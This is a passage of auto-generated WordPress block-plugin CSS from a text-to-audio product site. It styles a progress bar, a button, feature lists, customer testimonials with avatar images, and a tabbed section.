block; }  @media(max-width: 1024px){ .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-dd9pdeb { display: block; opacity: 1; } .eb-parent-eb-progressbar-dd9pdeb { display: block; } } @media(max-width: 767px){ .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-circle-inner-content { padding: px; } .eb-progressbar-wrapper.eb-progressbar-dd9pdeb .eb-progressbar-half-circle { height: calc(100 * 1px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-progressbar-dd9pdeb { display: block; opacity: 1; } .eb-parent-eb-progressbar-dd9pdeb { display: block; } }/* =eb-progressbar-dd9pdeb= Ends *//* eb-button-wve22em Starts */ .eb-button-wrapper.eb-button-wve22em { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; } .eb-button-wrapper.eb-button-wve22em.eb-button-alignment { align-items: center; } .eb-button-wrapper.eb-button-wve22em .eb-button { justify-content: center; } .eb-button-wrapper.eb-button-wve22em .eb-button-anchor { background-color: rgba(0,200,83,1); padding-top: 15px; padding-right: 30px; padding-left: 30px; padding-bottom: 15px; transition: all 0.3s, background 0s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-button-wrapper.eb-button-wve22em .eb-button-anchor:hover { background-color: rgba(162,162,162,1); } .eb-button-wrapper.eb-button-wve22em .eb-button-anchor { width: 100%; } .eb-button-wrapper.eb-button-wve22em .eb-button-icon { margin-right:8px; } .wp-admin .eb-parent-eb-button-wve22em { display: block; opacity: 1; } .eb-parent-eb-button-wve22em { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-wve22em { display: block; opacity: 1; } .eb-parent-eb-button-wve22em { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-button-wve22em { display: block; opacity: 1; } .eb-parent-eb-button-wve22em { display: block; } }/* =eb-button-wve22em= Ends *//* eb-feature-list-f9k1fe6 Starts */ .eb-feature-list-f9k1fe6.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(98,205,100,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-f9k1fe6 { display: block; opacity: 1; } .eb-parent-eb-feature-list-f9k1fe6 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-f9k1fe6 { display: block; opacity: 1; } .eb-parent-eb-feature-list-f9k1fe6 { display: block; } } @media(max-width: 767px){ .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-f9k1fe6.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-f9k1fe6 { display: block; opacity: 1; } .eb-parent-eb-feature-list-f9k1fe6 { display: block; } }/* =eb-feature-list-f9k1fe6= Ends *//* eb-feature-list-zy72yq7 Starts */ .eb-feature-list-zy72yq7.eb-feature-list-wrapper { margin-top: 28px; margin-right: 0px; margin-left: 0px; margin-bottom: 28px; padding: 10px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper:before { transition: all 0.3s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item { align-items: center; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item .eb-feature-list-title { margin-bottom:5px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: 60px; width:60px; font-size:21px; padding-top: 15px; padding-right: 15px; padding-left: 15px; padding-bottom: 15px; color: #ffffff; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: 21px; width: 21px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-items .eb-feature-list-icon svg { color: #ffffff; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(10px); } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(10px); } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: 20px; transition: all 0.3s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 20px !important; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 20px 0 0 !important; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title > a, .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title:visited { color: #414247; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title, .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-title a { font-size: 18px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-content-box .eb-feature-list-content { color: #7A7A7A; font-size: 14px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon-inner { background-color: rgba(242,143,163,1); transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { border-left: solid #D18DF1; border-width:2px; top: 30px; height: calc(100% + 20px); } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-item:before { border-left: solid #D18DF1; border-width:2px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.connector-style-2 .eb-feature-list-items .eb-feature-list-icon-box:before { border-top: solid #D18DF1; border-width:2px; } .wp-admin .eb-parent-eb-feature-list-zy72yq7 { display: block; opacity: 1; } .eb-parent-eb-feature-list-zy72yq7 { display: block; }  @media(max-width: 1024px){ .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box{ margin: px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-zy72yq7 { display: block; opacity: 1; } .eb-parent-eb-feature-list-zy72yq7 { display: block; } } @media(max-width: 767px){ .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon { height: px; width:px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-icon-box .eb-feature-list-icon img { height: px; width: px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:last-child) { padding-bottom: calc(0px); } .eb-feature-list-zy72yq7.eb-feature-list-wrapper .eb-feature-list-items .eb-feature-list-item:not(:first-child) { padding-top: calc(0px); } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-left .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-right .eb-feature-list-items .eb-feature-list-content-box, .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-icon-position-top .eb-feature-list-items .eb-feature-list-content-box { margin: px; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-mobile-icon-position-left .eb-feature-list-items .eb-feature-list-content-box { margin: 0 0 0 px !important; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.-mobile-icon-position-right .eb-feature-list-items .eb-feature-list-content-box { margin: 0 px 0 0 !important; } .eb-feature-list-zy72yq7.eb-feature-list-wrapper.connector-style-1 .eb-feature-list-items .eb-feature-list-item .eb-feature-list-icon-box:before { height: calc(100% + 20px); } .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-feature-list-zy72yq7 { display: block; opacity: 1; } .eb-parent-eb-feature-list-zy72yq7 { display: block; } }/* =eb-feature-list-zy72yq7= Ends *//* eb-testimonial-7n3ogcd Starts */ .eb-testimonial-wrapper.eb-testimonial-7n3ogcd { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-7n3ogcd:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-7n3ogcd .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-7n3ogcd .image-container { order: 0; display: block; } .eb-testimonial-7n3ogcd .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer19.jpg); border-radius: 50%; display: block; } .eb-testimonial-7n3ogcd .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-7n3ogcd .eb-testimonial-username { color: #7967ff; } .eb-testimonial-7n3ogcd .eb-testimonial-company { color: #4a5059; } .eb-testimonial-7n3ogcd .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-7n3ogcd .eb-description-container { flex-direction: row; } .eb-testimonial-7n3ogcd .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-7n3ogcd .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-7n3ogcd { display: block; opacity: 1; } .eb-parent-eb-testimonial-7n3ogcd { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-7n3ogcd { display: block; opacity: 1; } .eb-parent-eb-testimonial-7n3ogcd { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-7n3ogcd { display: block; opacity: 1; } .eb-parent-eb-testimonial-7n3ogcd { display: block; } }/* =eb-testimonial-7n3ogcd= Ends *//* eb-testimonial-d5cyftp Starts */ .eb-testimonial-wrapper.eb-testimonial-d5cyftp { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-d5cyftp:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-d5cyftp .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-d5cyftp .image-container { order: 0; display: block; } .eb-testimonial-d5cyftp .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer69.jpg); border-radius: 50%; display: block; } .eb-testimonial-d5cyftp .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-d5cyftp .eb-testimonial-username { color: #7967ff; } .eb-testimonial-d5cyftp .eb-testimonial-company { color: #4a5059; } .eb-testimonial-d5cyftp .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-d5cyftp .eb-description-container { flex-direction: row; } .eb-testimonial-d5cyftp .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-d5cyftp .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-d5cyftp { display: block; opacity: 1; } .eb-parent-eb-testimonial-d5cyftp { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-d5cyftp { display: block; opacity: 1; } .eb-parent-eb-testimonial-d5cyftp { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-d5cyftp { display: block; opacity: 1; } .eb-parent-eb-testimonial-d5cyftp { display: block; } }/* =eb-testimonial-d5cyftp= Ends *//* eb-testimonial-z3kdayd Starts */ .eb-testimonial-wrapper.eb-testimonial-z3kdayd { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-z3kdayd:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-z3kdayd .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-z3kdayd .image-container { order: 0; display: block; } .eb-testimonial-z3kdayd .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer97.jpg); border-radius: 50%; display: block; } .eb-testimonial-z3kdayd .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-z3kdayd .eb-testimonial-username { color: #7967ff; } .eb-testimonial-z3kdayd .eb-testimonial-company { color: #4a5059; } .eb-testimonial-z3kdayd .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-z3kdayd .eb-description-container { flex-direction: row; } .eb-testimonial-z3kdayd .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-z3kdayd .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-z3kdayd { display: block; opacity: 1; } .eb-parent-eb-testimonial-z3kdayd { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-z3kdayd { display: block; opacity: 1; } .eb-parent-eb-testimonial-z3kdayd { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-z3kdayd { display: block; opacity: 1; } .eb-parent-eb-testimonial-z3kdayd { display: block; } }/* =eb-testimonial-z3kdayd= Ends *//* eb-testimonial-ev5smcc Starts */ .eb-testimonial-wrapper.eb-testimonial-ev5smcc { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-ev5smcc:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-ev5smcc .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-ev5smcc .image-container { order: 0; display: block; } .eb-testimonial-ev5smcc .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer20.jpg); border-radius: 50%; display: block; } .eb-testimonial-ev5smcc .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-ev5smcc .eb-testimonial-username { color: #7967ff; } .eb-testimonial-ev5smcc .eb-testimonial-company { color: #4a5059; } .eb-testimonial-ev5smcc .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-ev5smcc .eb-description-container { flex-direction: row; } .eb-testimonial-ev5smcc .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-ev5smcc .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-ev5smcc { display: block; opacity: 1; } .eb-parent-eb-testimonial-ev5smcc { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-ev5smcc { display: block; opacity: 1; } .eb-parent-eb-testimonial-ev5smcc { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-ev5smcc { display: block; opacity: 1; } .eb-parent-eb-testimonial-ev5smcc { display: block; } }/* =eb-testimonial-ev5smcc= Ends *//* eb-testimonial-oa4pe03 Starts */ .eb-testimonial-wrapper.eb-testimonial-oa4pe03 { background-color: #fff; margin: 10px; padding: 10px; transition:background 0.5s, border 0.5s, border-radius 0s, box-shadow 0.5s ; } .eb-testimonial-wrapper.eb-testimonial-oa4pe03:before{ transition:background 0.5s, opacity 0.5s, filter 0.5s; } .eb-testimonial-oa4pe03 .eb-avatar-container { order: 1; justify-content: center; align-items: center; font-size: 16px; flex-direction: row; } .eb-testimonial-oa4pe03 .image-container { order: 0; display: block; } .eb-testimonial-oa4pe03 .eb-avatar-style { background-image: url(https://text2audio.com/wp-content/uploads/2019/05/customer87.jpg); border-radius: 50%; display: block; } .eb-testimonial-oa4pe03 .eb-userinfo-container { text-align: center; justify-content: flex-start; align-self: center; margin-left: 15px; } .eb-testimonial-oa4pe03 .eb-testimonial-username { color: #7967ff; } .eb-testimonial-oa4pe03 .eb-testimonial-company { color: #4a5059; } .eb-testimonial-oa4pe03 .eb-description-container p { text-align: center; color: #4a5059; padding-right: 20px; word-break: break-word; } .eb-testimonial-oa4pe03 .eb-description-container { flex-direction: row; } .eb-testimonial-oa4pe03 .eb-testimonial-quote-style:before { content: none; } .eb-testimonial-oa4pe03 .eb-testimonial-quote-style svg { fill: #edf1f7; height:60px; width:60px; } .wp-admin .eb-parent-eb-testimonial-oa4pe03 { display: block; opacity: 1; } .eb-parent-eb-testimonial-oa4pe03 { display: block; }  @media(max-width: 1024px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-oa4pe03 { display: block; opacity: 1; } .eb-parent-eb-testimonial-oa4pe03 { display: block; } } @media(max-width: 767px){ .editor-styles-wrapper.wp-embed-responsive .eb-parent-eb-testimonial-oa4pe03 { display: block; opacity: 1; } .eb-parent-eb-testimonial-oa4pe03 { display: block; } }/* =eb-testimonial-oa4pe03= Ends *//* eb-advanced-tabs-b6w88c7 Starts */ .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper > *{ position:relative; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper{ display:flex; flex-direction:column; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper{ flex-direction:column; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper:before{ transition: all .5s, background 0.5s, opacity 0.5s, filter 0.5s; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-b6w88c7"]{ display: flex; list-style-type: none; flex-wrap:wrap; margin: 0; padding: 0; flex-direction:row; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-b6w88c7"] li{ display: flex; justify-content: center; align-items: center; cursor:pointer; text-align: center; position:relative; flex: 1; flex-direction: column; padding: 10px; gap:10px; background-color: #EEEDF0; transition: all .5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-b6w88c7"] li span.tabIcon { display:flex; justify-content:center; align-items:center; width:200px; height:200px; font-size:200px; color:#555555; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-b6w88c7"] li img{ height:auto; width:200px; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tabs-nav ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-b6w88c7"] li .tab-title-text{ font-size: inherit; margin: 0; padding: 0; color:#555555; font-size: 16px; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-b6w88c7] li.active{ background-color: #7967ff; transition: border 0.5s, border-radius 0.5s, box-shadow 0.5s , background 0.5s; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id="eb-advanced-tabs-b6w88c7"] li.active:after{ content: ""; position: absolute; width: 0px; height: 0px; z-index: 1; border: 8px solid transparent; bottom: -8px; border-top-color: #7967ff; border-top-style: solid; border-bottom: 0px; left: 50%; transform: translateX(-50%); } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-b6w88c7] li.active span{ color:#ffffff; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper ul.tabTitles[data-tabs-ul-id=eb-advanced-tabs-b6w88c7] li.active .tab-title-text{ color:#ffffff; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tab-wrapper[data-tab-id="1"][data-tab-parent-id="eb-advanced-tabs-b6w88c7"]{ display:block; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tabs-contents{ flex:1; } .eb-advanced-tabs-b6w88c7.eb-advanced-tabs-wrapper .eb-tabs-contents .eb-tab-wrapper[data-tab-parent-id="eb-advanced-tabs-b6w88c7"]{ margin-bottom: 20px; padding-top: 10px; padding-right: 15px; padding-left: 15px; padding-bottom: 10px; border-width: 1px; border-color: #EEEDF0; border-style: solid; transition:all 0.5s, background 0.5s, border 0.5s, border-radius 0.5s, box-shadow 0.5s ; } .wp-admin 